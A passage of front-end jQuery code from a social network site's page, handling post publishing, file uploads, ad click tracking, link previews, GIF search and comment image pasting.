    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-file").val('');
      $("#file-form input").val('');
      $("#file-form").slideUp(200);
      return false;
    }
  });



  $("#publisher-video").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#video-form input[type='text']").val(filename);
    $("#video-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-video").val('');
      $("#video-form input[type='text']").val('');
      $("#video-form").slideUp(200);
      return false;
    }
  });

  $("#publisher-music").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#music-form input").val(filename);
    $("#music-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-music").val('');
      $("#music-form input").val('');
      $("#music-form").slideUp(200);
      return false;
    }
  });

  $(document).on("click",".read-ads-description",function(event) {
    var self = $(this);
    self.toggleClass('unsetheight');
  });

  $(document).on('click', '.rads-clicks', function(event) {
    var self  = $(this);
    var ad_id = self.attr('id');
    var url   = self.find('a').attr('href');
    window.open(url, '_blank');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-c',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });

  $(document).on('click', '.rvad-clicks', function(event) {
    var self  = $(this);
    self.off("click").removeClass('rvad-clicks');
    var ad_id = self.parent().attr('id');
    var url   = self.find('a').attr('href');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-c',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });

  $(document).on('click', '.rvad-views', function(event) {
    var self  = $(this);
    self.off("click").removeClass('rvad-views');
    var ad_id = self.parent().attr('id');
    var url   = self.find('a').attr('href');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-v',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });



    
  var thumb_drop_block = $(".thumb-renderer");

  if (typeof(window.FileReader) == 'undefined') {
    thumb_drop_block.find('.preview').text('Drag drop is not supported in your browser!');
  }

  else{
    thumb_drop_block[0].ondragover = function() {
        thumb_drop_block.addClass('hover');
        return false;
    };
        
    thumb_drop_block[0].ondragleave = function() {
        thumb_drop_block.removeClass('hover');
        return false;
    };

    thumb_drop_block[0].ondrop = function(event) {
        event.preventDefault();
        thumb_drop_block.removeClass('hover');
        var file = event.dataTransfer.files;
        $("#custom-video-thumb").prop('files', file);
    };
  }
  
  $("#custom-video-thumb").change(function(event) {
    $("#post_vthumb_droparea").find('.preview').hide(5, function() {
      $("#post_vthumb_droparea").find('.image').html($("<img>",{
        src:window.URL.createObjectURL(event.target.files[0])
      })).show(5);
    });;
  });

  $(".video-custom-thumb").click(function(event) {
    $(this).find('i').toggleClass('rotate-90d');

    $('.video-poster-image').slideToggle(100,function () {
      var display_stat = $(this).css('display');

      if (display_stat == 'none') {
        $(".video-poster-image").find('.preview').show(10);
        $(".video-poster-image").find('.image').empty().hide(10);
        $("#custom-video-thumb").val('');
      }

    });
  });

  $(document).on('click', '.rads-views', function(event) {
    var self  = $(this);
    var ad_id = self.attr('id');
    var url   = self.find('a').attr('href');
    window.open(url, '_blank');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-v',ad_id:ad_id},
      })
      .done(/* pass */)
      .fail(/* pass */)
    }
    event.preventDefault();
  });

  var bar = $('#bar');
  var percent = $('#percent');
  var status = $('#status');
  var publisher_button = $('#publisher-button');

  $('form.post').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=posts&s=insert_new_post',
    beforeSend: function () {
      var percentVal = '0%';
      bar.width(percentVal);
      percent.html(percentVal);
      publisher_button.attr('disabled', true);
      publisher_button.css('color', '#333');
	  $('#publisher-box-focus .pub-footer-bottom').find('.ball-pulse').fadeIn(100);
    },
    uploadProgress: function (event, position, total, percentComplete) {
      var percentVal = percentComplete + '%';
      bar.width(percentVal);
      $('#progress').slideDown(200);
      percent.html(percentVal);
    },beforeSubmit: function (a,b,c) {
    	for (var i = 0 ;i < a.length ; i++) {
    		if (a[i].name == 'postPhotos[]') {
    			for (var b = 0 ;b < deleted_images.length ; b++) {
    				if (a[i].value.name == deleted_images[b]) {
    					a[i] = {name:'',value:''};
    				}
    			}
    		}
    	}
    	deleted_images = [];
    	
    },
    success: function (data) {
      $('#progress').slideUp(200);
      publisher_button.attr('disabled', false);
      publisher_button.css('color', '#fff');
      percent.removeClass('white');
      $('.postText').css('height', 'auto');
      $("#postRecord").val('');
      $("#postSticker").val('');
      if(data.status == 200) {
        
        // Sending socket request for callback
        Ib_socket_callback( data.ib_callback );

        // closing create post box
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');


        $("#image-holder").empty();
      	$('#user_post_count').text(data.post_count);

        if(data.html.length > 0) {
          $('#posts, #posts_hashtag').find('.posts-container').remove();
        }
        $('#posts, #posts_hashtag').prepend(data.html);
        $('#video-form, #emo-form, #music-form, #map-form, #file-form, #photo-form, #album-form, .feeling-type, #poll-form, #gif-form').slideUp(200);
        $(".video-poster-image").hide(10, function() {
          $(this).find('.preview').show(10);
          $(this).find('.image').empty().hide(10);
          $(".video-custom-thumb").find('i').removeClass('rotate-90d');
        });
		$("body").removeClass('pub-focus');
        Wo_RemoveFetchedUrl();
		Wo_HidePosInfo();
        $('form.post').clearForm();
        $('.feelings-value').html('');
        $('#postSticker').html('');
        $('select').prop('selectedIndex', 1);
                $('#charsLeft').text("5000");
                        if (data.invalid_file == 1) {
          $("#invalid_file").modal('show');
          Wo_Delay(function(){
            $("#invalid_file").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 2){
          $("#file_not_supported").modal('show');
          Wo_Delay(function(){
            $("#file_not_supported").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 3){
          $("#adult_image_file").modal('show');
          Wo_Delay(function(){
            $("#adult_image_file").modal('hide');
          },3000);
        }
      } 
      else if (data.status == 400) {
        if (data.invalid_file == 1) {
          $("#invalid_file").modal('show');
          Wo_Delay(function(){
            $("#invalid_file").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 2){
          $("#file_not_supported").modal('show');
          Wo_Delay(function(){
            $("#file_not_supported").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 3){
          $("#adult_image_file").modal('show');
          Wo_Delay(function(){
            $("#adult_image_file").modal('hide');
          },3000);
        }
        else{
         // alert('Foramt is not supported, please try again later');
        }
      } 
      fetch_url = 1;
      $('#publisher-box-focus .pub-footer-bottom').find('.ball-pulse').fadeOut(100);
    }
  });

  
  var getUrl  = $('.form-control.postText'); //url to extract from text field
  var sent = 0;
  $('.form-control.postText').bind("paste keyup input propertychange", function(e) {    
    // if ($(this).val() == '') {
    //     fetch_url = 1;
    //  }
    if (($(".extracted_url").length > 0)){
      return false;
    }

    else if (/(https?:\/\/(?:.*)\.(?:png|jpg|gif|jpeg))/ig.test(getUrl.val())) {
      /* pass */
    }

    else{
    	
      var match_url = /(https?:\/\/[^\s]+)/g;
      if (match_url.test(getUrl.val()) && sent == 0 && fetch_url == 1) {

      	  sent = 1;

          $("#results").hide();
          $("#loading_indicator").show(); 
          var extracted_url = getUrl.val().match(match_url)[0];
          extracted_url = extracted_url.replace('mobile.twitter.com' , 'twitter.com');
          
          $.post(Wo_Ajax_Requests_File() + '?f=posts&s=fetch_url',{'url': extracted_url}, function(data){         
            extracted_images = data.images;
            extracted_url = extracted_url.replace('mobile.twitter.com' , 'twitter.com');
            
            if(!extracted_images){                
                $("#loading_indicator").hide();
                return false;
            }

            total_images     = parseInt(data.images.length-1);
            img_arr_pos      = total_images;
            if(extracted_images != ''){
              inc_image   = '<div class="extracted_thumb" id="extracted_thumb"><img src="'+data.images[img_arr_pos]+'"></div>';
              input_image = data.images[img_arr_pos];
            } 

            else {
              inc_image   = '';
              input_image = '';
            }
            
            var img_content = '';
            if (total_images > 1) {
              img_content = '<div class="thumb_select"><div class="thumb_sel"><span class="prev_thumb" id="thumb_next"><i class="fa fa-arrow-circle-right"></i></span><span class="next_thumb" id="thumb_prev"><i class="fa fa-arrow-circle-left"></i></span> </div><span class="small_text" id="total_imgs">'+img_arr_pos+' of '+total_images+'</span></div></div></div>';
            }

            var content = '<div class="extracted_url"><span class="remove-fetched-url" onclick="Wo_RemoveFetchedUrl();"><i class="fa fa-remove"></i></span>'+ inc_image +'<div class="extracted_content"><input class="form-control url-input" type="text" name="url_title" value="'+data.title+'" dir="auto"><br><textarea onkeyup="textAreaAdjust(this, 70)" class="form-control url-input-textarea url-input" name="url_content" placeholder="Description" dir="auto">' + data.content + '</textarea><input type="hidden" id="url_image" name="url_image" value="'+ input_image +'"><input type="hidden" id="url_link" name="url_link" value="'+data.url+'"><div class="clear"></div>' + img_content;

            $("#results").html(content); 
            $("#results").fadeIn(); 
            $("#loading_indicator").hide();
            sent = 0;

          },'json');
      }
    }
  });


  
  $("body").on("click","#thumb_prev", function(e){    
    if(img_arr_pos>0) 
    {
      img_arr_pos--; 
      
      $("#extracted_thumb").html('<img src="'+extracted_images[img_arr_pos]+'">');

      $("#url_image").attr('value', extracted_images[img_arr_pos]);
      
      $("#total_imgs").html((img_arr_pos) +' of '+ total_images);
    }
  });
  
  $("body").on("click","#thumb_next", function(e){    
    if(img_arr_pos<total_images)
    {
      img_arr_pos++;
      
      $("#extracted_thumb").html('<img src="'+extracted_images[img_arr_pos]+'">');

      $("#url_image").attr('value', extracted_images[img_arr_pos]);
      
      $("#total_imgs").html((img_arr_pos) +' of '+ total_images);
    }
  });

});



function Wo_RemoveFetchedUrl() {
  fetch_url = 0;
  var content = $('form.publisher-box').find('.extracted_url');
  content.slideUp(function () {
    $(this).remove();
    if ($('.form-control.postText').val() != '') {
    	$('.form-control.postText').focus();
    }
    
    
  });
}

function Wo_OpenAlbum() {
  $('#album-form').slideToggle(100);
  $('#album-form input').focus();
}
function Wo_ShowFeelings() {
  if ($('.feelings-type-to').is(':empty')) {
    $('.feeling-types').slideToggle(200);
  }
}
var pac_input2 = document.getElementById('feelings-text');
function Wo_ShowFeelingType(type, text, placeholder, icon) {
  $('.feeling-types').slideUp(200, function () {
    $('.feelings-type-to').html(text);
    $('#feelings-text').attr('placeholder', decodeHtml(placeholder)).focus();
    $('#feeling-type').val(type);
    if (type != 'feelings') {
      $('#feelings-text').attr('readonly', false);
    }
        $('.' + type).slideToggle(200);
  });
}
function Wo_RestFeelings() {
  $('.feelings-type-to, .feelings-value').empty();
  $('#feelings-text').val('');
  $('#feelings-text').attr('readonly', true);
  $('#feelings-text').attr('placeholder', decodeHtml("What are you doing ?"));
  $('.feeling-type, .feelings-type').slideUp(200);
    Wo_ShowFeelings();
}

function Wo_AddFeeling(type, text, icon) {
  $('#feelings-text').val(type);
  $('.feelings-value').html('<span><i class="twa-lg twa twa-' + icon + '"></i> ' + text + '</span>')
  Wo_ShowFeelingType('feelings', 'Feeling', 'What are you feeling ?', 'smile-o');
}
function smokeTheAt(str) {
  var n = str.search("@");
  if(n != "-1"){
    alert('sd');
  }
}

function Wo_AddAnswer() {
  answer_id = 0;
  $('.answers').find('input').each(function (index_id) {
     answer_id = Number(index_id) + 1;
  });
  var last_answer_id = (Number(answer_id) + 1);
  if (last_answer_id < 9) {
     $('.answers').append('<input name="answer[]" type="text" class="form-control" placeholder="Answer ' + last_answer_id + '">');
     if (last_answer_id == 8) {
      $('#add_answer').hide();
     }
     $('.answers').find('input:last').focus();
  } else {
     $('#add_answer').hide();
  }
  
}

function Wo_HidePosInfo() {
  $(".postText").attr('opened', '0');
  $(".postText").css('height', '55px');
  $(".publisher-box-footer").slideUp(100);
  $(".camera-button").removeClass('hiddencamera');
  fetch_url = 1;
}
function Wo_ShowPosInfo() {
  $(".postText").attr('opened', '1');
  $(".postText").css('height', '75px');
  $(".publisher-box-footer").slideDown(100);
  $(".camera-button").addClass('hiddencamera');
}
$(document).on('focus', '#publisher-box-focus',function(){
	$("body").addClass('pub-focus');
	if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1){
	    $(".publisher-box-footer").slideDown(100);
  		$(".camera-button").addClass('hiddencamera');
  		$(".postText").attr('opened', '1');
	}
});
$('#focus-overlay').on('click',function (){
    $("body").removeClass('pub-focus');
	Wo_HidePosInfo();
});
$(function() {
  $(window).scroll(function() {
    var scrollfocus = $(window).scrollTop();
    if (scrollfocus >= 500) {
      $("body").removeClass('pub-focus');
    }
  });
});
function Wo_ResetAnswers() {
  $('.answers').find('input').each(function (index_id) {
     $(this).val('');
  });
  $('#poll-form').slideUp(200);
}
function Wo_PostSticker(self){
  if (!self) {
    return false;
  }
  $('#postSticker').val($(self).attr('data-gif'));
  Wo_Delay(function(){
     Wo_GetPRecordLink();
  },500)
}
function Wo_GetPostStickers(keyword){
  if (!keyword) {
    //return false;
  }
  $('#publisher-box-stickers').find('.ball-pulse').fadeIn(100);
  Wo_Delay(function(){
    $.ajax({
      url: 'https://api.giphy.com/v1/gifs/search?',
      type: 'GET',
      dataType: 'json',
      data: {q:keyword,api_key:'420d477a542b4287b2bf91ac134ae041', limit: 20},
    })
    .done(function(data) {
      if (data.meta.status == 200 && data.data.length > 0) {
        $('#publisher-box-stickers-cont').empty();
        var appended = false;
        for (var i = 0; i < data.data.length; i++) {
            appended = true;
            if (appended == true) {
              appended = false;
              $('#publisher-box-stickers-cont').append($('<img alt="gif" src="'+data.data[i].images.fixed_height_small.url+'" data-gif="' + data.data[i].images.fixed_height.url + '" onclick="Wo_PostSticker(this)" autoplay loop>'));
              appended = true;
            }
        }
        var images = 0;
        Wo_ElementLoad($('img[alt=gif]'), function(){
          images++;
        });
        if (data.data.length == images || images >= 5) {
          $('#publisher-box-stickers').find('.ball-pulse').fadeOut(100);
        }
      }
      else{
        $('#publisher-box-stickers-cont').html('<p class="no_gifs_found"><i class="fa fa-frown-o"></i> No result found</p>');
      }
    })
    .fail(function() {
      console.log("error");
    })
  },100);
}
</script>    
    
    
    
      <!-- JS FILES -->
                    <script type="text/javascript" src='https://www.google.com/recaptcha/api.js'></script>
              <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/welcome.js"></script>
          
      <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/script.js?v=1.1"></script>
      

                  <div class="extra-css"></div>
            <script>$(document).ready(function() {$('div.leftcol').theiaStickySidebar({additionalMarginTop: 65});});</script>
      <script type="text/javascript">jQuery(document).ready(function() {jQuery('.custom-fixed-element').theiaStickySidebar({additionalMarginTop: 65});});</script>
      
      <!-- End 'JS FILES' -->
      <script type="text/javascript">
  (function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['jquery'], factory);
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowPast: true,
      allowFuture: false,
      localeTitle: false,
      cutoff: 0,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        inPast: "any moment now",
        seconds: "Just now",
        minute: "about a minute ago",
        minutes: "%d minutes ago",
        hour: "about an hour ago",
        hours: "%d hours ago",
        day: "a day ago",
        days: "%d days ago",
        month: "about a month ago",
        months: "%d months ago",
        year: "about a year ago",
        years: "%d years ago",
        wordSeparator: " ",
        numbers: []
      }
    },

    inWords: function(distanceMillis) {
      if(!this.settings.allowPast && ! this.settings.allowFuture) {
          throw 'timeago allowPast and allowFuture settings can not both be set to false.';
      }

      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      if(!this.settings.allowPast && distanceMillis >= 0) {
        return this.settings.strings.inPast;
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator || "";
      if ($l.wordSeparator === undefined) { separator = " "; }

      
         return $.trim([prefix, words].join(separator));

          },

    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      s = s.replace(/([\+\-]\d\d)$/," $100"); // +09 -> +0900
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  // functions that can be called via $(el).timeago('action')
  // init is default when no action is given
  // functions are called with context of a single element
  var functions = {
    init: function(){
      var refresh_el = $.proxy(refresh, this);
      refresh_el();
      var $s = $t.settings;
      if ($s.refreshMillis > 0) {
        this._timeagoInterval = setInterval(refresh_el, $s.refreshMillis);
      }
    },
    update: function(time){
      var parsedTime = $t.parse(time);
      $(this).data('timeago', { datetime: parsedTime });
      if($t.settings.localeTitle) $(this).attr("title", parsedTime.toLocaleString());
      refresh.apply(this);
    },
    updateFromDOM: function(){
      $(this).data('timeago', { datetime: $t.parse( $t.isTime(this) ? $(this).attr("datetime") : $(this).attr("title") ) });
      refresh.apply(this);
    },
    dispose: function () {
      if (this._timeagoInterval) {
        window.clearInterval(this._timeagoInterval);
        this._timeagoInterval = null;
      }
    }
  };

  $.fn.timeago = function(action, options) {
    var fn = action ? functions[action] : functions.init;
    if(!fn){
      throw new Error("Unknown function name '"+ action +"' for timeago");
    }
    // each over objects here and call the requested function
    this.each(function(){
      fn.call(this, options);
    });
    return this;
  };

  function refresh() {
    var data = prepareData(this);
    var $s = $t.settings;

    if (!isNaN(data.datetime)) {
      if ( $s.cutoff == 0 || Math.abs(distance(data.datetime)) < $s.cutoff) {
        $(this).text(inWords(data.datetime));
      }
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if ($t.settings.localeTitle) {
        element.attr("title", element.data('timeago').datetime.toLocaleString());
      } else if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}));


// $(function () {
//   setInterval(function () {
    
//     if ( $('.ajax-time').length > 0) {
//       $('.ajax-time').timeago()
//         .removeClass('.ajax-time');
//     }
//   },
//   1000);
// });

$(function () {
    setInterval(function () {
        
        if ( $('.ajax-time').length > 0) {
            $('.ajax-time').each( function(i,e){
                // if( $(e).hasClass('time') ) {
                //     var get_time = ( new Date( Number( $(e).attr('title') ) ) + '' ).split(' ');

                //     $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                //     $( e ).removeClass('ajax-time');
                //     $( e ).removeClass('time');
                // }
                // else {
                    var get_time = ( new Date( $(e).attr('title') ) + '').split(' ');

                    $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                    $( e ).removeClass( 'ajax-time' );
                // }
            });
        }

    }, 1000 );
});
</script>
            <!-- Audio FILES -->
      
      <!-- End 'Audio FILES' -->
      <script>
        $(window).on("popstate", function (e) {
          // location.reload();
          console.log(e);
      });
       /*Language Select*/
        $(document).ready(function(){
          $("#wo_language_modal .language_select .English").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/united-states.svg"/></span> ');
          $("#wo_language_modal .language_select .Arabic").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/saudi-arabia.svg"/></span> ');
          $("#wo_language_modal .language_select .Dutch").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/netherlands.svg"/></span> ');
          $("#wo_language_modal .language_select .French").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/france.svg"/></span> ');
          $("#wo_language_modal .language_select .German").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/germany.svg"/></span> ');
          $("#wo_language_modal .language_select .Hungarian, #wo_language_modal .language_select .Magyar").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/hungary.svg"/></span> ');
          $("#wo_language_modal .language_select .Italian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/italy.svg"/></span> ');
          $("#wo_language_modal .language_select .Portuguese").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/portugal.svg"/></span> ');
          $("#wo_language_modal .language_select .Russian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/russia.svg"/></span> ');
          $("#wo_language_modal .language_select .Spanish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/spain.svg"/></span> ');
          $("#wo_language_modal .language_select .Serbian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/serbia.svg"/></span> ');
          $("#wo_language_modal .language_select .Turkish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/turkey.svg"/></span> ');
        });
         /* 

The code entered here will be added in <footer> tag 

*/
function copyStringToClipboard (str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}
$(document).ready(function(){
    // setInterval('Wo_ReloadSideBarPages();',10000);
    refreshDislike();
    setInterval('refreshDislike();',5000);
    setInterval('refreshImagePaste();',3000);
});

function refreshDislike(){
    //console.log("a");
    //TG1TGA
    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $(".btn-dislike").tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');

    $(".wo-reaction-post").mouseenter(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).show();
          }
        }, 300);
    });
    $(".wo-reaction-post").mouseleave(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).hide();
          }
        }, 300);
    });
}

function refreshImagePaste(){
    //COMMENT IMAGE PASTE
    $(".comment-textarea").pastableTextarea();
    $(".comment-textarea").unbind('pasteImage');
    $('.comment-textarea').on('pasteImage', function (ev, datae){
        var postid = $(this).attr("textarea-comment-id");
        var image_holder = $("#post-comments-" + postid).find("#comment-image");

        image_holder.empty();

        var image_container = $('#post-' + postid);
        var fetched_image = image_container.find('#comment-image');
        var comment_hidden_image = datae.dataURL;
        image_container.find('#wo_comment_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + postid,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentImage(' + postid + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-textarea').focus();
                }
                image_container.find('#wo_comment_combo .ball-pulse').fadeOut(100);
            }
        });
    });

    //COMMENT REPLY IMAGE PASTE
    $(".comment-reply-textarea").pastableTextarea();
    $(".comment-reply-textarea").unbind('pasteImage');
    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
